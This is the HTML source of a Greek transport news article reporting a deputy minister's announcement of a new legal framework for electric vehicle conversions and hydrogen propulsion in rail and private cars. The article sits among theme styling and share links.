                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_8b3 .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_8b3 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_71_76d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_76d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_71_76d{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_71_76d .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_76d{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_76d{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_76d{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_73_895  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_895{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_74_bbc td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_74_bbc" >
<style>

/* inline tdc_css att */

.tdi_74_bbc{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_74_bbc,
                .tdi_74_bbc > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_74_bbc h1{
			        font-family:Ubuntu !important;
		        }.tdi_74_bbc h2{
			        font-family:Ubuntu !important;
		        }.tdi_74_bbc h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
		        }.tdi_74_bbc h4{
			        font-family:Ubuntu !important;
		        }.tdi_74_bbc h5{
			        font-family:Ubuntu !important;
		        }.tdi_74_bbc h6{
			        font-family:Ubuntu !important;
		        }.tdi_74_bbc li{
			        font-family:Ubuntu !important;
		        }.tdi_74_bbc blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_74_bbc .wp-caption-text{
			        font-family:Ubuntu !important;
		        
			        color: #000000;
		        }.tdi_74_bbc,
				.tdi_74_bbc p{
			        color: #000000;
		        }.tdi_74_bbc .page-nav a,
				.tdi_74_bbc .page-nav span,
				.tdi_74_bbc .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_bbc,
                .tdi_74_bbc > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><ul>
<li><strong>Γράφει η Μαρία Μόσχου</strong></li>
</ul>
<p>Ένα νέο θεσμικό πλαίσιο για την μετατροπή συμβατικών οχημάτων σε ηλεκτροκίνητα, καθώς και την εισαγωγή ρυθμίσεων για την ανάπτυξη υποδομών υδρογονοκινησης τόσο στον σιδηρόδρομο όσο και στα οδικά οχήματα, θα εισάγει άμεσα το υπουργείο Υποδομών &amp; Μεταφορών στην Βουλή.
<p>Αυτό αποκάλυψε ο υφυπουργός Υποδομών και Μεταφορών, κ. Γιάννης Κεφαλογιάννης, μιλώντας στο Οικονομικό Φόρουμ των Δελφών στην ενότητα «Sustainable Mobility Strategies», το νέο αυτό θεσμικό πλαίσιο αποτελεί τη συνέχεια της πολιτικής που ήδη εφαρμόζει το υπουργείο.
<p>Μία ημέρα πριν είχε αναφέρει ότι υπάρχει σαφής πρόθεση να επενδύσουν μέσω της ΓΑΙΟΣΕ Α.Ε. σε νέο τροχαίο υλικό, υιοθετώντας νέες τεχνολογίες &#8211; συμπληρωματικές της ηλεκτροκίνησης &#8211; όπως η υβριδική τεχνολογία και η τεχνολογία υδρογόνου.<!-- Either there are no banners, they are disabled or none qualified for this location! -->
<p>«Βήματα έχουν ήδη γίνει, από την επιδότηση για την αγορά ηλεκτρικών οχημάτων, τον επικείμενο διαγωνισμό που βρίσκεται σε διαβούλευση για την ανανέωση του στόλου λεωφορείων σε Αθήνα και Θεσσαλονίκη, την απλοποίηση του θεσμικού πλαισίου για την ανάπτυξη υποδομών φόρτισης  και την εισαγωγή ρυθμίσεων για τη συντήρηση και επισκευή των οχημάτων», είπε ο κ. Κεφαλογιάννης.
<h3><strong>Οι μεταφορές και η επιβάρυνση του περιβάλλοντος</strong></h3>
<p>Επίσης διαπίστωσε ότι:
<ul>
<li>ο τομέας των μεταφορών είναι από τους κυριότερους, αν όχι ο κυριότερος παράγοντας περιβαλλοντικής επιβάρυνσης, καθώς και επιβάρυνσης της υγείας, συνεισφέροντας το 25% των αερίων του θερμοκηπίου που παράγονται και εκπέμπονται στις χώρες της Ε.Ε.</li>
<li>οι μεταφορές είναι ο μόνος οικονομικός τομέας του οποίου οι εκπομπές αερίων του θερμοκηπίου είναι μεγαλύτερες από το 1990 μέχρι σήμερα.</li>
<li>Παρά τις όποιες προσπάθειες έχουν καταβληθεί από όλα τα εμπλεκόμενα μέρη: εθνικά κράτη, Ε.Ε., αυτοκινητοβιομηχανία, κ.ο.κ., κυρίως στην εξέλιξη μιας φιλικής προς το περιβάλλον τεχνολογίας, η δυσανάλογη αύξηση της κινητικότητας των πολιτών κατά 30% στην Ε.Ε., τα τελευταία 30 χρόνια, έχει αντισταθμίσει τα όποια περιβαλλοντικά οφέλη ή τουλάχιστον απέχουμε ακόμη πολύ από το να γίνουν ορατά.</li>
</ul>
<p>«Αν θέλουμε ωστόσο να γίνουμε παραγωγικοί, αντιμετωπίζοντας στην ουσία το πρόβλημα θα πρέπει να ακουμπήσουμε και άλλα ζητήματα» είπε και συνέχισε: «Ένα από αυτά, το οποίο δεν έχει βρει τη θέση που του αξίζει στον εγχώριο δημόσιο διάλογο και οφείλουμε να εστιάσουμε είναι η ανορθολογική χρήση των μέσων μεταφοράς, είτε λόγω νοοτροπίας είτε λόγω θεσμικών στρεβλώσεων. Ανορθολογική σημαίνει δύο πράγματα: άσκοπη ή καταχρηστική».
<h3><strong>Η σημερινή πραγματικότητα</strong></h3>
<p>Μάλιστα έδωσε τρία παραδείγματα:
<ul>
<li>Πρώτον, ας σκεφτούμε πόσο επιβαρύνουν τη βιωσιμότητα των πόλεων τα ΙΧ οχήματα που κινούνται εντός του αστικού ιστού και μεταφέρουν κατά βάση έναν επιβάτη: Τον οδηγό.</li>
<li>Δεύτερον, το θεσμικό πλαίσιο λειτουργίας π.χ. των ΕΔΧ οχημάτων αυτή τη στιγμή δεν επιτρέπει τον διαμοιρασμό του οχήματος μεταξύ επιβατών με κοινή διαδρομή. Στην Ελλάδα η έννοια αυτή είναι άγνωστη. Στην πράξη βέβαια ο διαμοιρασμός γίνεται, η περίφημη «διπλοκούρσα», αλλά γίνεται παράνομα. Με διαφυγόντα έσοδα για το δημόσιο. Η ουσία είναι όμως ότι ούτε ο επαγγελματίας, ούτε ο πολίτης – επιβάτης έχει αυτήν επιλογή, αν το επιθυμεί. Το αποτέλεσμα αυτής της στρέβλωσης είναι συχνά η άσκοπη μετακίνηση οχημάτων. Ας σκεφτούμε μόνο την «περιπλάνηση» των ΤΑΞΙ στα αστικά κέντρα μέχρι να βρουν επιβάτη.</li>
<li>Τρίτο παράδειγμα. Ένα Επιβατηγό Ιδιωτικής Χρήσης με Οδηγό που μεταφέρει επιβάτες στο αεροδρόμιο, με το σημερινό θεσμικό πλαίσιο, πρέπει να γυρίσει άδειο στην έδρα του, προκειμένου να μισθώσει ξανά επιβάτη, και αφού περάσουν τρεις ώρες. Αυτό σημαίνει δεκάδες άσκοπες μετακινήσεις οχημάτων στην Αθήνα. Και των οχημάτων που επιστρέφουν άδεια από το αεροδρόμιο και εκείνων που πηγαίνουν άδεια στο αεροδρόμιο προκειμένου να παραλάβουν επιβάτες!</li>
</ul>
<h3><strong>Οι λύσεις που έρχονται</strong></h3>
<p>Όπως διευκρίνισε ο υφυπουργός Μεταφορών σε όλα αυτά τα ζητήματα υπάρχουν λύσεις. «Λύσεις που συζητούνται σε ευρωπαϊκό επίπεδο και είμαστε έτοιμοι και εμείς να υιοθετήσουμε. Καταλυτικό ρόλο κατά τη γνώμη μου στον περιορισμό της ανορθολογικής χρήσης των μέσων μεταφοράς μπορούν να διαδραματίσουν οι ψηφιακές πλατφόρμες διαμεσολάβησης.
<p>Πρώτον, περιορίζουν το κόστος και βελτιστοποιούν τη λειτουργία των μέσων μεταφοράς, περιορίζοντας την άσκοπη μετακίνηση αυτών.
<p>Δεύτερον, περιορίζουν την άσκοπη αναζήτηση μέσων μεταφοράς των επιβατών, απελευθερώνοντας τον παραγωγικό και τον ελεύθερο τους χρόνο.
<p>Τρίτον, περιορίζουν την απώλεια δημοσίων εσόδων και μπορούν να δώσουν χρήσιμα στατιστικά στοιχεία για το κράτος σχετικά με  τη χρήση των μέσων μεταφοράς.Στατιστικά στοιχεία που το κράτος σήμερα δεν διαθέτει προκειμένου να ασκήσει δημόσια πολιτική.
<p>Για όλα αυτά θα υπάρξουν το επόμενο διάστημα συγκεκριμένες καινοτόμες θεσμικές λύσεις που εγκολπώνουν προτάσεις και βέλτιστες πρακτικές άλλων ευρωπαϊκών χωρών» ανέφερε χαρακτηριστικά.
<p>Καταλήγοντας υποστήριξε ότι «η κυκλοφοριακή συμφόρηση είναι πλέον ο κανόνας. Η επιβάρυνση του περιβάλλοντος και της υγείας, επίσης. Χρειαζόμαστε ένα μακροχρόνιο όραμα με επίκεντρο όχι τις υποδομές, αλλά τον συνδυασμό υποδομών, υπηρεσιών και πληροφοριών προκειμένου να επιτευχθεί η αποδοτικότερη λύση στις μετακινήσεις των πολιτών. Αυτή την κατάσταση επιχειρήσαμε να θεραπεύσουμε με τον νόμο 4784 για τα ΣΒΑΚ και τη μικροκινητικότητα και ελπίζουμε ότι σύντομα θα δούμε τους καρπούς αυτής της προσπάθειας».
</div></div><div class="td_block_wrap tdb_single_tags tdi_75_67d td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75_67d" >
<style>
/* custom css */
.tdi_75_67d span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_75_67d a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_67d a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_67d a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_75_67d a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>ΕΤΙΚΕΤΕΣ</span></li><li><a href="https://www.moved.gr/tag/ich/">ΙΧ</a></li><li><a href="https://www.moved.gr/tag/neo-nomothetiko-plaisio/">νέο νομοθετικό πλαίσιο</a></li><li><a href="https://www.moved.gr/tag/sidirodromos/">σιδηρόδρομος</a></li><li><a href="https://www.moved.gr/tag/ydrogonokinisi/">υδρογονοκίνηση</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_77_008  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_77_008{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_79_850  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79_850{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_79_850{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_79_850 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_850{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_850{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_850{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_81_8e6  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81_8e6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_81_8e6{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_82_977 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82_977" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_977{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_977{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_977{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_83_05d"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_84_7bd td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_7bd" >
<style>

/* inline tdc_css att */

.tdi_84_7bd{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_84_7bd .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_84_7bd .td-social-network{
					font-size:14px !important;
				}.tdi_84_7bd .td-social-expand-tabs-icon,
				.tdi_84_7bd .td-icon-share{
					color: #2f3d4c;
				}.tdi_84_7bd .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_84_7bd .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_84_7bd .td-social-share-text,
				.tdi_84_7bd .td-social-handler{
					background-color: #dad05d;
				}.tdi_84_7bd .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_84_7bd" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Ferchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%88%CF%81%CF%87%CE%B5%CF%84%CE%B1%CE%B9+%CE%BD%CE%AD%CE%BF+%CE%BD%CE%BF%CE%BC%CE%BF%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CF%8C+%CF%80%CE%BB%CE%B1%CE%AF%CF%83%CE%B9%CE%BF+%CE%B3%CE%B9%CE%B1+%CF%85%CE%B4%CF%81%CE%BF%CE%B3%CE%BF%CE%BD%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B7+%CF%83%CF%84%CE%BF%CE%BD+%CF%83%CE%B9%CE%B4%CE%B7%CF%81%CF%8C%CE%B4%CF%81%CE%BF%CE%BC%CE%BF+%CE%BA%CE%B1%CE%B9+%CF%83%CF%84%CE%B1+%CE%99%CE%A7&url=https%3A%2F%2Fwww.moved.gr%2Ferchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%88%CF%81%CF%87%CE%B5%CF%84%CE%B1%CE%B9+%CE%BD%CE%AD%CE%BF+%CE%BD%CE%BF%CE%BC%CE%BF%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CF%8C+%CF%80%CE%BB%CE%B1%CE%AF%CF%83%CE%B9%CE%BF+%CE%B3%CE%B9%CE%B1+%CF%85%CE%B4%CF%81%CE%BF%CE%B3%CE%BF%CE%BD%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B7+%CF%83%CF%84%CE%BF%CE%BD+%CF%83%CE%B9%CE%B4%CE%B7%CF%81%CF%8C%CE%B4%CF%81%CE%BF%CE%BC%CE%BF+%CE%BA%CE%B1%CE%B9+%CF%83%CF%84%CE%B1+%CE%99%CE%A7 %0A%0A https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/&title=%CE%88%CF%81%CF%87%CE%B5%CF%84%CE%B1%CE%B9+%CE%BD%CE%AD%CE%BF+%CE%BD%CE%BF%CE%BC%CE%BF%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CF%8C+%CF%80%CE%BB%CE%B1%CE%AF%CF%83%CE%B9%CE%BF+%CE%B3%CE%B9%CE%B1+%CF%85%CE%B4%CF%81%CE%BF%CE%B3%CE%BF%CE%BD%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B7+%CF%83%CF%84%CE%BF%CE%BD+%CF%83%CE%B9%CE%B4%CE%B7%CF%81%CF%8C%CE%B4%CF%81%CE%BF%CE%BC%CE%BF+%CE%BA%CE%B1%CE%B9+%CF%83%CF%84%CE%B1+%CE%99%CE%A7">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Έρχεται νέο νομοθετικό πλαίσιο για υδρογονοκίνηση στον σιδηρόδρομο και στα ΙΧ&body=https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/&text=%CE%88%CF%81%CF%87%CE%B5%CF%84%CE%B1%CE%B9+%CE%BD%CE%AD%CE%BF+%CE%BD%CE%BF%CE%BC%CE%BF%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CF%8C+%CF%80%CE%BB%CE%B1%CE%AF%CF%83%CE%B9%CE%BF+%CE%B3%CE%B9%CE%B1+%CF%85%CE%B4%CF%81%CE%BF%CE%B3%CE%BF%CE%BD%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B7+%CF%83%CF%84%CE%BF%CE%BD+%CF%83%CE%B9%CE%B4%CE%B7%CF%81%CF%8C%CE%B4%CF%81%CE%BF%CE%BC%CE%BF+%CE%BA%CE%B1%CE%B9+%CF%83%CF%84%CE%B1+%CE%99%CE%A7">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%88%CF%81%CF%87%CE%B5%CF%84%CE%B1%CE%B9+%CE%BD%CE%AD%CE%BF+%CE%BD%CE%BF%CE%BC%CE%BF%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CF%8C+%CF%80%CE%BB%CE%B1%CE%AF%CF%83%CE%B9%CE%BF+%CE%B3%CE%B9%CE%B1+%CF%85%CE%B4%CF%81%CE%BF%CE%B3%CE%BF%CE%BD%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B7+%CF%83%CF%84%CE%BF%CE%BD+%CF%83%CE%B9%CE%B4%CE%B7%CF%81%CF%8C%CE%B4%CF%81%CE%BF%CE%BC%CE%BF+%CE%BA%CE%B1%CE%B9+%CF%83%CF%84%CE%B1+%CE%99%CE%A7 https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84_7bd">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_85_bb6 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_bb6" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_86_db6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_db6" >
<style>

/* inline tdc_css att */

.tdi_86_db6{
margin-bottom:20px !important;
width:85% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86_db6{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86_db6{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_db6{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_87_b88 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_87_b88 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_87_b88 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_87_b88 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_87_b88 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_b88 .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_b88 .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87_b88 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_87_b88"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_88_975 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_88_975" >
<style>

/* inline tdc_css att */

.tdi_88_975{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:85% !important;
text-align:left !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_88_975{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_88_975 .entry-thumb{
					background-position: center 50%;
				}.tdi_88_975 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_88_975 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_88_975 .td-module-meta-info,
				.ie11 .tdi_88_975 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_88_975 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_88_975 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_88_975 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_88_975 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_88_975 .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_88_975 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_88_975 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_88_975 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_88_975 .td-read-more{
					display: none;
				}.tdi_88_975 .td-post-author-name{
					display: none;
				}.tdi_88_975 .td-post-date,
				.tdi_88_975 .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_88_975 .entry-review-stars{
					display: inline-block;
				}.tdi_88_975 .td-icon-star,
                .tdi_88_975 .td-icon-star-empty,
                .tdi_88_975 .td-icon-star-half{
					font-size: 15px;
				}.tdi_88_975 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_88_975 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_88_975 .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_88_975 .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_88_975 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88_975 .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_88_975 .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_88_975 .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_88_975 .td-editor-date,
				.tdi_88_975 .td-editor-date .td-post-author-name,
				.tdi_88_975 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_88_975 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_88_975 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_975 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_88_975 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_88_975 .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_88_975 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_975 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_975 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88_975 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88_975 .entry-title{
					margin: 0 0 6px;
				}.tdi_88_975 .td-editor-date,
				.tdi_88_975 .td-editor-date .td-post-author-name,
				.tdi_88_975 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_88_975 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_975 .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_88_975 .td-module-container:before{
					bottom: -7px;
				}.tdi_88_975 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_975 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_975 .td_module_wrap:nth-last-child(1) .td-module-container:before{
